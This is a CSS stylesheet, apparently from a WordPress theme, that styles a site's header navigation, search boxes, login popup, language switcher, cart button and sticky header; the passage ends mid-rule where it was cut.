.sh--dark .topnav.zn_header_top_nav ul .menu-item>a,
.sh--gray .topnav.zn_header_top_nav ul .menu-item>a,
.sh--light .topnav.zn_header_top_nav ul .menu-item>a{color:#6f6b6b;background:#f5f5f5}
.sh--dark .topnav.zn_header_top_nav ul .menu-item.active>a,
.sh--dark .topnav.zn_header_top_nav ul .menu-item>a:hover,
.sh--gray .topnav.zn_header_top_nav ul .menu-item.active>a,
.sh--gray .topnav.zn_header_top_nav ul .menu-item>a:hover,
.sh--light .topnav.zn_header_top_nav ul .menu-item.active>a,
.sh--light .topnav.zn_header_top_nav ul .menu-item>a:hover{color:#444;background:#fff}
.topnav.zn_header_top_nav ul li:first-child>a{border-radius:2px 2px 0 0;border-top-width:0}
.topnav.zn_header_top_nav ul li:last-child>a{border-radius:0 0 2px 2px}
}
@media screen and (max-width:1199px) {
.zn_header_top_nav-wrapper{position:relative}
.headernav-trigger{display:block;width:18px;height:14px;position:relative;cursor:pointer}
.headernav-trigger:before{content:'';display:block;border-radius:2px;height:2px;width:100%;background-color:#fff;box-shadow:0 6px 0 #fff, 0 12px 0 #fff;opacity:.7}
.topnav.zn_header_top_nav{display:none;float:none;margin:0;list-style:none;margin-top:0;min-width:240px;background-color:#fff;padding:0;border-radius:2px;position:absolute;top:25px;z-index:11;right:-10px}
.topnav.zn_header_top_nav li,
.topnav.zn_header_top_nav ul{display:block;width:100%;float:none;margin:0;padding:0}
.topnav.zn_header_top_nav li a{width:100%;font-weight:400;font-size:11px;padding:6px 10px;display:block;border-top:1px solid #eee}
.topnav.zn_header_top_nav ul a{padding-left:20px}
.topnav.zn_header_top_nav ul ul a{padding-left:30px}
.sh--dark .topnav.zn_header_top_nav .menu-item>a,
.sh--gray .topnav.zn_header_top_nav .menu-item>a,
.sh--light .topnav.zn_header_top_nav .menu-item>a{color:#6f6b6b;background:#fff}
.sh--dark .topnav.zn_header_top_nav .menu-item.active>a,
.sh--dark .topnav.zn_header_top_nav .menu-item>a:hover,
.sh--gray .topnav.zn_header_top_nav .menu-item.active>a,
.sh--gray .topnav.zn_header_top_nav .menu-item>a:hover,
.sh--light .topnav.zn_header_top_nav .menu-item.active>a,
.sh--light .topnav.zn_header_top_nav .menu-item>a:hover{color:#444;background:#f5f5f5}
.zn_header_top_nav-wrapper.is-opened .zn_header_top_nav{display:block}
.zn_header_top_nav-wrapper.is-opened .headernav-trigger{opacity:1}
}
.kl-cta-lined,
.kl-cta-ribbon{position:relative;font-size:11px;font-weight:700;color:#fff;text-align:center;padding:10px 10px 5px;border-radius:2px;margin-left:20px;z-index:1}
.kl-cta-ribbon .trisvg{position:absolute;top:100%;left:0;width:100%;height:5px}
.kl-cta-ribbon .trisvg path{fill:#cd2122}
.kl-cta-ribbon:focus .trisvg path,
.kl-cta-ribbon:hover .trisvg path{fill:#fff}
.kl-cta-ribbon{display:block;background:#cd2122}
.kl-cta-ribbon:focus,
.kl-cta-ribbon:hover{background:#fff;color:#000;box-shadow:0 2px 10px rgba(0, 0, 0, .3)}
.kl-cta-ribbon strong{font-size:17px;font-weight:900;display:block}
@media (max-width:767px) {
.kl-cta-ribbon{margin-top:3px}
}
.kl-cta-lined{background-color:transparent;box-shadow:none;padding:8px 20px 9px}
.kl-cta-custom span{display:inline-block;vertical-align:middle}
.kl-cta-custom.cta-icon--before [data-zniconfam]{margin-right:8px}
.kl-cta-custom.cta-icon--after [data-zniconfam]{margin-left:8px}
.header-search.headsearch--def{position:relative;z-index:100}
.headsearch--def .header-search-container{display:none;position:absolute;right:-10px;padding:30px;background:#f4f4f4;width:240px;border-bottom:1px solid #fff;z-index:1;box-shadow:0 3px 7px rgba(0, 0, 0, .2)}
.headsearch--def .header-search-container.panel-opened{display:block}
.headsearch--def .header-search-button{line-height:1;display:inline-block;background:rgba(0, 0, 0, .5);position:relative;z-index:1;height:30px;width:30px;text-align:center;line-height:30px;font-size:12px;margin:0;border-radius:2px}
.headsearch--def .header-search-button:hover{background:rgba(0, 0, 0, .7)}
.headsearch--def .header-search-button.active{background:#f4f4f4;border-radius:2px 2px 0 0}
.headsearch--def .header-search-button.active .glyphicon{color:#000}
.headsearch--def .gensearch__form{border-bottom:1px solid #ccc;margin:0;position:relative}
.headsearch--def .gensearch__form:hover{border-bottom:1px solid #b5b5b5}
.headsearch--def .gensearch__input{background:none;border:none;font-size:12px;color:#999;padding:5px 0;margin:0;display:inline-block;box-shadow:none;outline:none;font-style:italic;height:auto;width:calc(100% - 30px)}
.headsearch--def .gensearch__input:focus{font-style:normal;color:#565656}
.headsearch--def .gensearch__submit{width:20px;background-color:transparent;border:none;padding:0;display:inline-block;height:14px;line-height:14px;vertical-align:text-top;position:absolute;right:5px;top:50%;margin-top:-8px;outline:none;color:hsla(0, 0%, 42%, .4)}
.headsearch--def .gensearch__submit:after,
.headsearch--def .screen-reader-text{display:none}
.header-search.headsearch--inp{width:220px}
.headsearch--inp .header-search-container{padding:0;position:static;display:block;box-shadow:none;border:0;background:none;vertical-align:middle}
.headsearch--inp .header-search-button{display:none}
.headsearch--inp .gensearch__form{border:0;margin:0;position:relative;padding:0}
.headsearch--inp .gensearch__input{position:relative;border:none;font-size:12px;font-style:italic;margin:0;display:inline-block;box-shadow:none;outline:none;width:100%;padding:2px 30px 2px 15px;border-radius:3px;height:34px;-webkit-transition:all .15s ease-out;transition:all .15s ease-out}
.headsearch--inp .gensearch__submit{width:20px;background-color:transparent;border:none;padding:0;display:inline-block;height:14px;line-height:14px;vertical-align:text-top;position:absolute;right:10px;top:50%;margin-top:-8px;outline:none;z-index:1}
.headsearch--inp .gensearch__submit:after{display:none}
.headsearch--inp .header-search-field-bg{position:absolute;width:100%;height:100%;top:0;left:0;border-radius:3px;-webkit-transition:all .15s cubic-bezier(.68, 0, .265, 1);transition:all .15s cubic-bezier(.68, 0, .265, 1)}
.headsearch--inp .gensearch__input:focus{font-style:normal}
.headsearch--inp .gensearch__input:focus~.kl-field-bg{width:120%;left:-10%;height:120%;top:-10%}
.sh--light .headsearch--inp .gensearch__input{color:#fff;background-color:hsla(0, 0%, 100%, .1)}
.sh--light .headsearch--inp .gensearch__input:hover{background-color:hsla(0, 0%, 100%, .15)}
.sh--light .headsearch--inp .gensearch__input:focus{color:#e3e3e3;background-color:hsla(0, 0%, 100%, .2);box-shadow:0 0 0 2px hsla(0, 0%, 100%, .2)}
.sh--light .headsearch--inp .gensearch__submit{color:hsla(0, 0%, 100%, .4)}
.sh--dark .headsearch--inp .gensearch__input,
.sh--gray .headsearch--inp .gensearch__input{color:#000;background-color:rgba(0, 0, 0, .1)}
.sh--dark .headsearch--inp .gensearch__input:hover,
.sh--gray .headsearch--inp .gensearch__input:hover{background-color:rgba(0, 0, 0, .15)}
.sh--dark .headsearch--inp .gensearch__input:focus,
.sh--gray .headsearch--inp .gensearch__input:focus{color:#141414;background-color:rgba(0, 0, 0, .2);box-shadow:0 0 0 2px rgba(0, 0, 0, .2)}
.sh--dark .headsearch--inp .gensearch__submit,
.sh--gray .headsearch--inp .gensearch__submit{color:rgba(0, 0, 0, .4)}
@media (max-width:767px) {
.header-search.headsearch--inp{width:auto}
}
.headsearch--bord.header-search{width:300px}
.headsearch--bord .header-search-button{display:none}
.headsearch--bord .gensearch__form{position:relative;padding:0}
.headsearch--bord .gensearch__input{background:none;border:none;font-size:12px;font-style:italic;margin:0;display:inline-block;box-shadow:none;outline:none;border-bottom:2px solid #efefef;color:#efefef;height:35px;padding-left:40px;width:100%}
.headsearch--bord .gensearch__input:focus{border-bottom-width:3px}
.headsearch--bord .gensearch__submit{width:20px;background-color:transparent;border:none;padding:0;display:inline-block;height:14px;line-height:14px;position:absolute;left:3px;top:50%;margin-top:-8px;outline:none;z-index:1;color:#efefef}
.headsearch--bord .gensearch__submit:after{display:none}
.sh--dark .headsearch--bord .gensearch__input{border-bottom-color:#141414;color:#141414}
.sh--dark .headsearch--bord .gensearch__submit{color:#141414}
.sh--gray .headsearch--bord .gensearch__input{border-bottom-color:#898989;color:#898989}
.sh--gray .headsearch--bord .gensearch__submit{color:#898989}
@media (min-width:992px) {
.header-search.headsearch--min{position:relative;z-index:100}
.header-search.headsearch--min:after,
.header-search.headsearch--min:before{content:" ";display:table}
.header-search.headsearch--min:after{clear:both}
.headsearch--min .header-search-container{display:none;border-width:1px;border-style:solid;border-radius:30px;margin-top:-2px}
.headsearch--min .header-search-container.panel-opened{display:block;width:200px}
.headsearch--min .header-search-button{display:inline-block;z-index:1;height:30px;width:30px;text-align:center;line-height:30px;font-size:12px;margin:0}
.headsearch--min .header-search-button.active{position:absolute;right:3px;top:0;opacity:.5}
.headsearch--min .gensearch__form{margin:0 30px 0 15px}
.headsearch--min .gensearch__input{background:none;border:none;font-size:12px;font-style:italic;padding:5px 0;margin:0;display:inline-block;box-shadow:none;outline:none;height:32px}
.headsearch--min .gensearch__input:focus{font-style:normal}
.headsearch--min .gensearch__submit{display:none}
.sh--light .headsearch--min .header-search-button .glyphicon{color:#ccc}
.sh--light .headsearch--min .header-search-button.active .glyphicon{color:#fff}
.sh--light .headsearch--min .header-search-container{border-color:hsla(0, 0%, 100%, .3)}
.sh--light .headsearch--min .header-search-container.panel-opened:hover{border-color:hsla(0, 0%, 100%, .4)}
.sh--light .headsearch--min .gensearch__input{color:#666}
.sh--light .headsearch--min .gensearch__input:focus{color:#bbb}
.sh--dark .headsearch--min .header-search-button .glyphicon{color:#333}
.sh--dark .headsearch--min .header-search-button.active .glyphicon{color:#000}
.sh--dark .headsearch--min .header-search-container{border-color:rgba(0, 0, 0, .2)}
.sh--dark .headsearch--min .header-search-container.panel-opened:hover{border-color:rgba(0, 0, 0, .3)}
.sh--dark .headsearch--min .gensearch__input{color:#999}
.sh--dark .headsearch--min .gensearch__input:focus{color:#444}
}
@media (max-width:991px) {
.header-search{position:static!important;z-index:100;width:auto!important}
.header-search .header-search-container{display:none;position:absolute;right:0;padding:30px;background:#f4f4f4;width:100%;border-bottom:1px solid #fff;z-index:1;box-shadow:0 3px 7px rgba(0, 0, 0, .2)}
.header-search .header-search-container.panel-opened{display:block}
.header-search .header-search-button{line-height:1;display:inline-block;background:rgba(0, 0, 0, .5);position:relative;z-index:1;height:30px;width:30px;text-align:center;line-height:30px;font-size:12px;margin:0;border-radius:2px}
.header-search .header-search-button:hover{background:rgba(0, 0, 0, .7)}
.header-search .header-search-button.active{background:#f4f4f4;border-radius:2px 2px 0 0}
.header-search .header-search-button.active .glyphicon{color:#000}
.header-search .gensearch__form{border-bottom:1px solid #ccc;margin:0;position:relative}
.header-search .gensearch__form:hover{border-bottom:1px solid #b5b5b5}
.header-search .gensearch__input{background:none!important;border:none;font-size:12px;color:#444!important;padding:5px 0;margin:0;display:inline-block;box-shadow:none;outline:none;font-style:italic;width:calc(100% - 30px)}
.header-search .gensearch__input:focus{font-style:normal;color:#565656}
.header-search .gensearch__submit{width:20px;background-color:transparent;border:none;padding:0;display:inline-block;height:14px;line-height:14px;vertical-align:text-top;position:absolute;right:5px;left:auto;top:50%;margin-top:-8px;outline:none;color:hsla(0, 0%, 42%, .4)}
.header-search .screen-reader-text{display:none}
}
.support-panel{background:#eee;height:auto;max-height:0;-webkit-transition:max-height .2s ease-out;transition:max-height .2s ease-out;position:relative;overflow:hidden;z-index:1;box-shadow:inset 0 0 15px rgba(0, 0, 0, .4)}
.support-panel.is-opened{margin-top:0;max-height:1000px;-webkit-transition:max-height .4s ease-out;transition:max-height .4s ease-out}
.support-panel-container{padding:15px 0}
.widget.support-panel-widget{margin-bottom:0;margin-left:15px;margin-right:15px}
.open-sliding-panel.active .glyphicon-info-sign,
.open-sliding-panel .glyphicon-remove-circle,
.open-sliding-panel.is-toggled .glyphicon-info-sign{display:none!important}
.open-sliding-panel.active .glyphicon-remove-circle,
.open-sliding-panel.is-toggled .glyphicon-remove-circle{display:inline-block!important}
.support-panel.is-opened:before{height:20px;content:'';display:none}
.support-panel-close{position:absolute;top:30px;right:30px;font-size:28px;background:rgba(0, 0, 0, .07);display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:50%;cursor:pointer;z-index:2;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;-webkit-transform:scale(.1);transform:scale(.1)}
.is-opened .support-panel-close{-webkit-transform:scale(1);transform:scale(1)}
.support-panel-close:hover{background:rgba(0, 0, 0, .15);box-shadow:0 0 0 3px rgba(0, 0, 0, .15)}
.kl-skin--dark .support-panel-close{background:hsla(0, 0%, 100%, .07)}
.kl-skin--dark .support-panel-close:hover{background:hsla(0, 0%, 100%, .15);box-shadow:0 0 0 3px hsla(0, 0%, 100%, .15)}
@media (max-width:1199px) {
.support-panel.is-opened:before{display:block}
.support-panel-close{top:5px;right:5px;border-radius:0;width:40px;height:40px;line-height:40px}
}
@media (max-width:991px) {
.support-panel-close{top:0;border-radius:0}
}
.how_to_shop>.row{font-size:14px;margin-bottom:20px}
.how_to_shop>p{font-size:13px;margin-top:15px}
.how_to_shop .number{display:inline-block;width:28px;height:28px;line-height:28px;font-size:16px;color:#fff;background:#cd2122;text-align:center;margin-right:10px;font-weight:900;border-radius:50%;margin-bottom:5px}
@media (max-width:991px) {
.how_to_shop>.row{margin-bottom:10px;font-size:12px}
}
.kl-fw-input{width:100%}
.auth-popup-panel{padding:50px}
.auth-popup-title{font-size:16px;font-weight:400;color:#4a4a4a;margin-bottom:20px;line-height:1.9;text-shadow:none}
.auth-popup-createacc{margin-right:8px;background:none!important}
.auth-popup-createacc+.auth-popup-sep{margin-right:8px;border-left:1px solid #ccc}
.auth-popup-links{margin-top:20px;color:#4a4a4a;font-size:10px;font-weight:600}
.auth-popup-link{font-size:11px;font-weight:400;color:#898989}
.auth-popup-link:hover{color:#585858}
.auth-popup-remember{margin:0 0 20px;display:block;font-weight:300;text-transform:uppercase;font-size:11px;text-shadow:none}
.auth-popup-remember-chb{margin:0}
.mfp-bg.mfp-fade.mfp-bg-lighter{background:#000}
.mfp-bg.mfp-fade.mfp-bg-lighter.mfp-ready{opacity:.75}
.auth-popup .mfp-close{color:#828282}
.auth-popup{width:420px;margin:0 auto;border:1px solid #fff;background:#ededed;box-shadow:0 0 20px #000;border-radius:2px;position:relative}
.register-popup{width:420px}
@media (max-width:480px) {
.auth-popup{width:100%}
}
.zn_form_login .zn_blocked{background-color:#ababab!important;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;opacity:.5;pointer-events:none;outline:none}
.zn-notification,
.zn_form_login-result .woocommerce-error,
.zn_form_login-result .woocommerce-message{margin-bottom:10px;padding:10px;border-radius:3px;font-size:13px}
.zn-notification--error,
.zn_form_login-result .woocommerce-error{border:1px solid rgba(101, 34, 34, .3);background-color:#fff2f2;color:#861919}
.zn-notification--success,
.zn_form_login-result .woocommerce-message{border:1px solid rgba(32, 83, 109, .3);background-color:#f2faff;color:#195a86}
.zn-notification a{text-decoration:underline}
.form-group.fg-input-invalid label:before{content:"\e101";position:relative;top:1px;display:inline-block;font-family:Glyphicons Halflings;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;margin-right:10px;color:red;opacity:.8}
.kl-skin--dark .auth-popup{border-color:#000;background:#0b0a0a}
.kl-skin--dark .auth-popup-links,
.kl-skin--dark .auth-popup-title{color:#b5b5b5}
.kl-skin--dark .auth-popup-link{color:#767676}
.kl-skin--dark .auth-popup-link:hover{color:#a7a7a7}
.kl-skin--dark .auth-popup-createacc+.auth-popup-sep{border-left-color:#333}
.topnav.topnav--lang .topnav-drop-panel{margin-right:-10px}
.topnav.topnav--lang .topnav-drop-panel-inner{padding-left:0;padding-right:0}
.topnav.topnav--lang .topnav-drop-panel-inner:after{display:none}
.toplang-anchor{font-size:10px;color:#444;padding:0 5px 0 10px;display:block;text-transform:uppercase;margin-top:1px;padding-right:10px!important}
.toplang--alt .toplang-flag,
.toplang--def .toplang-flag{margin-right:5px}
.toplang-anchor:hover,
.toplang-item.active .toplang-anchor{color:#000;background:rgba(0, 0, 0, .1)}
.toplang-anchor .glyphicon{float:right;opacity:.3;margin-top:5px}
.topnav.topnav--lang>li>.topnav-item>.glyphicon{margin-right:5px}
.toplang--alt .toplang-flag-code{text-transform:uppercase;display:inline-block;margin-right:5px;vertical-align:middle}
.toplang--alt .toplang-anchor{font-weight:700}
.toplang--flags,
.toplang--flags .topnav-li{margin-left:5px;margin-right:5px}
.toplang--text .topnav-li{margin-left:5px}
.toplang--text .site-header-text{opacity:.8}
.toplang--text .topnav-li:not(:last-child){margin-right:5px}
.toplang--text .topnav-li:not(.toplang-headText):not(:last-child) .topnav-item:after{content:'/';padding-left:7px;opacity:.4}
.nav-th--dark .toplang-anchor{color:#ddd}
.nav-th--dark .toplang-anchor:hover,
.nav-th--dark .toplang-item.active .toplang-anchor{background:hsla(0, 0%, 100%, .1)}
.topnav-drop-panel.topnav--cart-panel{margin-left:0;padding-top:10px;min-width:320px}
.kl-cart-button{padding-left:10px}
.kl-cart-button .glyphicon.kl-cart-icon{position:relative;top:2px;margin-right:7px}
.kl-cart-button .glyphicon.kl-cart-icon:after{content:attr(data-count);font-size:9px;background-color:#cd2122;color:#fff;width:16px;height:16px;display:block;text-align:center;line-height:16px;border-radius:50%;position:absolute;top:-8px;left:-12px;font-weight:600;padding-right:0;font-family:sans-serif}
.kl-cart-button.kl-cart--icononly .kl-cart-icon{font-size:16px}
.kl-cart-button.kl-cart--icononly .kl-cart-icon:after{left:-13px}
.logo-container.hasInfoCard:before,
.logo-container .logo-infocard{display:none}
@media (min-width:768px) {
.logo-container.hasInfoCard{position:relative;display:block}
.logo-container.hasInfoCard.hasHoverMe:before{display:block;content:url(//vimariel.com/wp-content/themes/innocom/images/hoverme.png);width:98px;height:35px;right:100%;margin-right:20px;top:40px;position:absolute}
.boxed .logo-container.hasInfoCard:before{display:none}
.logo-container .logo-infocard{position:absolute;top:100%;margin-top:20px;width:440px;padding:30px 20px 25px;background:#cd2122;border-radius:2px;font-size:12px;display:block;visibility:hidden;opacity:0;box-shadow:0 2px 3px rgba(0, 0, 0, .4);z-index:1;-webkit-transition:all .15s ease-out;transition:all .15s ease-out;-webkit-transition-delay:.3s;transition-delay:.3s;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.logo-container:hover .site-logo+.logo-infocard{visibility:visible;opacity:1;margin-top:10px;-webkit-transition-delay:0s;transition-delay:0s;z-index:2}
.logo-infocard,
.logo-infocard a{color:#fff;font-weight:400;line-height:1.6}
.logo-infocard a:hover{color:hsla(0, 0%, 100%, .7)}
.infocard-wrapper{margin-top:15px}
.logo-infocard p:last-child{margin-bottom:0}
.logo-infocard .social-icons{margin-left:0;padding-left:0}
.logo-infocard .social-icons .social-icons-li{margin:0 10px}
.logo-infocard .social-icons .social-icons-li:first-child{margin-left:0}
.logo-infocard .social-icons-li.title{margin-right:10px;font-size:15px}
.logo-infocard .social-icons-item{background-color:transparent;box-shadow:none}
.logo-infocard .social-icons-item:hover{opacity:.7}
.logo-infocard .contact-details{background:url(//vimariel.com/wp-content/themes/innocom/images/say_hi.png) no-repeat 100% 0}
}
.site-header .topnav.social-icons .social-icons-li{margin:0;margin-left:10px}
.site-header .topnav.social-icons.sc--clean .social-icons-li,
.site-header .topnav.social-icons .social-icons-li:first-child{margin-left:0}
.site-header .topnav.social-icons .social-icons-item{font-size:14px;font-weight:400;opacity:1}
.scheader-icon-nocolor{background-color:#121212}
.chaser{display:none}
@media screen and (min-width:992px) {
.chaser{display:block;background:rgba(0, 0, 0, .85);padding:0;position:fixed;right:0;top:0;width:100%;z-index:99998;opacity:0;visibility:hidden;-webkit-transform:translate3d(0, -30px, 0);transform:translate3d(0, -30px, 0);-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform}
.chaser.visible{opacity:1;visibility:visible;-webkit-transform:translateZ(0);transform:translateZ(0)}
body.admin-bar>.chaser{margin-top:32px}
.chaser-main-menu,
.chaser-main-menu ul{float:none;display:block;list-style:none;margin:0;padding:0;position:relative}
.chaser-main-menu li:not(.menu-item-mega-parent){position:relative}
.chaser-main-menu li.logo-menu-wrapper{display:none}
.chaser-main-menu>li{float:left;border-left:1px solid hsla(0, 0%, 100%, .1)}
.chaser-main-menu>li:last-child{border-right:1px solid hsla(0, 0%, 100%, .1)}
.chaser-main-menu .sub-menu,
.chaser-main-menu .zn_mega_container{left:-2999px;position:absolute;-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0;-webkit-transition:opacity .15s ease-in-out, -webkit-transform .15s ease-in-out;transition:opacity .15s ease-in-out, -webkit-transform .15s ease-in-out;transition:opacity .15s ease-in-out, transform .15s ease-in-out;transition:opacity .15s ease-in-out, transform .15s ease-in-out, -webkit-transform .15s ease-in-out}
.chaser-main-menu .zn_mega_container{left:-2999px!important}
.chaser-main-menu .zn_mega_row_start:after,
.chaser-main-menu .zn_mega_row_start:before{display:table;content:" "}
.chaser-main-menu .zn_mega_row_start:after{clear:both}
.chaser-main-menu li ul{background:rgba(0, 0, 0, .9);min-width:200px;padding:5px}
.chaser-main-menu .zn_mega_container>ul{padding-top:0;padding-bottom:20px}
.chaser-main-menu .zn_mega_container>ul:first-child{padding-top:20px}
.chaser-main-menu .zn_mega_container>ul:last-child{padding-bottom:30px}
.chaser-main-menu .zn_mega_container ul ul{background:none;padding:10px 0 0}
.chaser-main-menu .zn_mega_container .zn_mega_title{border-bottom:1px solid #454545;background:none}
.chaser-main-menu .zn_mega_container .zn_mega_title_hide{display:none}
.chaser-main-menu li a{display:block;color:#ddd;font-size:12px;line-height:1.4;padding:7px 15px;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;position:relative}
.chaser-main-menu li:hover>a:not(:only-child)+.sub-menu,
.chaser-main-menu li:hover>a:not(:only-child)+.zn_mega_container{left:0;opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}
.chaser-main-menu li:hover>a:not(:only-child)+.zn_mega_container{left:-15px!important}
.chaser-main-menu li>a:not(:only-child){padding-right:25px}
.chaser-main-menu li>a:not(:only-child):after{content:'';position:absolute;top:50%;right:9px;margin-top:-1px;height:2px;width:6px;background:#ccc;opacity:.5}
.chaser-main-menu li li:hover>a:not(:only-child)+.sub-menu{left:100%;top:-4px}
.chaser-main-menu li:hover>a,
.chaser-main-menu li a:hover{color:#fff;background:#000}
.chaser-main-menu li.active>a{background:#cd2122}
.chaser-main-menu .zn-mega-new-item{display:none}
.chaser-main-menu .sub-menu li.menuitem-separator>a,
.chaser-main-menu .sub-menu li a[href="#custom-separator"]{text-indent:-2999px;padding:0;background-color:rgba(0, 0, 0, .3)!important;background-clip:padding-box;height:5px}
.chaser .zn-megaMenuSmartArea-content{display:none!important}
.chaser .zn-megaMenuSmartArea-content+ul{padding-top:20px}
}
@media (min-width:768px) {
.site-header.header--sticky{width:100%;z-index:9;will-change:transform;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out}
.site-header.site-header--absolute.header--sticky{position:fixed}
.site-header.header--sticky .site-logo-anch{-webkit-transition:height .1s ease-out;transition:height .1s ease-out}
.header--is-sticked.site-header.header--sticky{position:fixed}
.site-header.header--sticky .site-header-bottom,
.site-header.header--sticky .site-header-main,
.site-header.header--sticky .site-header-top{opacity:1;-webkit-transition:height .2s ease-out, opacity .2s ease-out;transition:height .2s ease-out, opacity .2s ease-out}
.header--is-sticked.site-header.sticky-resize,
.header--is-sticked.site-header.sticky-resize .logosize--contain .site-logo-anch{height:auto!important}
.header--is-sticked.site-header.sticky-resize .logosize--yes .site-logo{min-height:0!important}
.header--is-sticked.site-header.sticky-resize .logosize--contain .site-logo-img,
.header--is-sticked.site-header.sticky-resize .site-logo-img-sticky{max-height:100%!important;display:block;width:auto}
.header--is-sticked.site-header.sticky-resize .logosize--contain .site-logo-img,
.header--is-sticked.site-header.sticky-resize .logosize--yes .logo-img-sticky+.site-logo-img{max-height:60px!important}
.header--is-sticked.site-header.sticky-resize .sticky-bottom-area .site-header-bottom,
.header--is-sticked.site-header.sticky-resize .sticky-main-area .site-header-main,
.header--is-sticked.site-header.sticky-resize .sticky-top-area .site-header-top{opacity:0;height:0!important;overflow:hidden;padding-top:0;padding-bottom:0}
.header--is-sticked.site-header.sticky-resize .site-header-wrapper:not(.sticky-main-area) .site-header-main{height:60px}
.header--is-sticked.site-header.sticky-resize .site-header-wrapper:not(.sticky-bottom-area) .site-header-bottom{height:55px}
.header--is-sticked.site-header .logo-container.hasInfoCard:before,
.header--is-sticked.site-header .site-header-separator{display:none}
.header--is-sticked.site-header.sticky-resize.kl-center-menu .main-nav>ul>li>a{line-height:60px!important}
}
.site-logo-img-sticky{display:none}
.header--sticky .site-logo-img-sticky{display:block;position:absolute;top:50%;left:50%;opacity:0;-webkit-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0);-webkit-transition:opacity .15s ease-in-out, -webkit-transform .15s ease-in-out;transition:opacity .15s ease-in-out, -webkit-transform .15s ease-in-out;transition:opacity .15s ease-in-out, transform .15s ease-in-out;transition:opacity .15s ease-in-out, transform .15s ease-in-out, -webkit-transform .15s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.header--sticky .site-logo-img-sticky+.site-logo-img{opacity:1;-webkit-transition:opacity .15s ease-in-out;transition:opacity .15s ease-in-out}
@media (min-width:768px) {
.header--is-sticked .site-logo-img-sticky+.site-logo-img{opacity:0}
.header--is-sticked .site-logo-img-sticky{opacity:1;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}
}
.site-header.kl-center-menu .logo-container.hasInfoCard:before{display:none}
.site-header.kl-center-menu .main-nav>ul>li{margin-left:3px;margin-right:3px}
.site-header.kl-center-menu .main-nav>ul>li>a{padding-top:0;padding-bottom:0}
.site-header.kl-center-menu .main-nav .logo-menu-wrapper{margin-left:0;margin-right:0;-webkit-transform:scale(0);transform:scale(0);width:auto;max-width:0;opacity:0}
.site-header.kl-center-menu .main-nav .logo-menu-wrapper.is-loaded{max-width:1000px;margin-left:20px;margin-right:20px;-webkit-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:all .15s ease-out;transition:all .15s ease-out}
.site-header.kl-center-menu .main-nav .site-logo-anch{display:table-cell}
.site-header.kl-center-menu .zn-original-logo{margin-left:auto;margin-right:auto}
.site-header.kl-center-menu .zn-original-logo,
.zn-res-menu-nav li.logo-menu-wrapper{display:none}
@media (max-width:767px) {
.site-header.kl-center-menu .zn-original-logo{width:auto;margin-left:0}
}
.site-header-bottom-center .logo-container .logo-infocard,
.site-header-main-center .logo-container .logo-infocard,
.site-header-top-center .logo-container .logo-infocard{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:2}
.site-header{position:absolute;width:100%;background:rgba(0, 0, 0, .5);z-index:3}
@media (max-width:767px) {
.site-header{position:relative;height:auto}
.site-header .xs-icon{font-size:14px;color:#fff;line-height:24px;opacity:1}
}
.siteheader-container{position:relative;margin-left:auto;margin-right:auto}
.site-header.site-header--absolute{position:absolute}
.site-header.site-header--relative{position:relative}
@media (min-width:768px) {
.site-header.header--fixed,
.site-header.site-header--absolute.header--fixed,
.site-header.site-header--relative.header--fixed{position:fixed;left:0}
}
@media (max-width:767px) {
#site-header-FixedRelativeFix{display:none}
}
.site-header-separator{height:1px;opacity:.2;margin-top:3px;margin-bottom:3px;width:100%}
.siteheader-container.topbar-full{width:100%;padding-left:0;padding-right:0}
.topbar-full .site-header-top .site-header-top-left{padding-left:20px}
.topbar-full .site-header-top .site-header-top-right{padding-right:20px}
@media (max-width:767px) {
.topbar-full .site-header-top .site-header-top-left,
.topbar-full .site-header-top .site-header-top-right{padding-top:5px;padding-bottom:5px}
}
.sh--gray .topnav-li .glyphicon,
.sh--gray .topnav-no-sc .topnav-item,
.sh--gray .topnav .menu-item>a,
.sh--gray .topnav.sc--clean .topnav-item{color:#878787}
.sh--gray .topnav-item:hover .glyphicon,
.sh--gray .topnav-no-sc .topnav-item:hover,
.sh--gray .topnav .menu-item>a:hover,
.sh--gray .topnav.sc--clean .topnav-item:hover{color:#676767}
.sh--gray .main-nav>ul>li>a{color:#8c8c8c}
.sh--gray .main-nav>ul>li.menu-item-has-children>a:after{background-color:hsla(0, 0%, 47%, .4)}
.sh--gray:not(.style9) .kl-cta-lined{color:#8c8c8c;border-color:#8c8c8c}
.sh--gray:not(.style9) .kl-cta-lined:hover{color:#777;border-color:#777}
.sh--gray .kl-header-toptext,
.sh--gray .kl-header-toptext a,
.sh--gray .site-header-text,
.sh--gray .site-header-text a{color:#878787}
.sh--gray .headernav-trigger:before{background-color:#878787;box-shadow:0 6px 0 #878787, 0 12px 0 #878787}
.sh--gray .site-header-separator{background:#878787}
.sh--gray .zn-menuBurger span{background:rgba(0, 0, 0, .5)}
.sh--gray .kl-cart-button .svg-cart.kl-cart-icon .svg-cart-icon{fill:#fff}
@media (max-width:767px) {
.sheader-sh--gray{background-color:#8c8c8c}
}
.sh--light .topnav-li .glyphicon,
.sh--light .topnav-no-sc .topnav-item,
.sh--light .topnav .menu-item>a,
.sh--light .topnav.sc--clean .topnav-item{color:#fff}
.sh--light .topnav-item:hover .glyphicon,
.sh--light .topnav-no-sc .topnav-item:hover,
.sh--light .topnav .menu-item>a:hover,
.sh--light .topnav.sc--clean .topnav-item:hover{color:#fff;opacity:.9}
.sh--light .main-nav>ul>li>a{color:#f5f5f5}
.sh--light:not(.style9) .kl-cta-lined{color:hsla(0, 0%, 100%, .8);border-color:hsla(0, 0%, 100%, .8)}
.sh--light:not(.style9) .kl-cta-lined:hover{color:#fff;border-color:#fff}
.sh--light .kl-header-toptext,
.sh--light .kl-header-toptext a,
.sh--light .site-header-text,
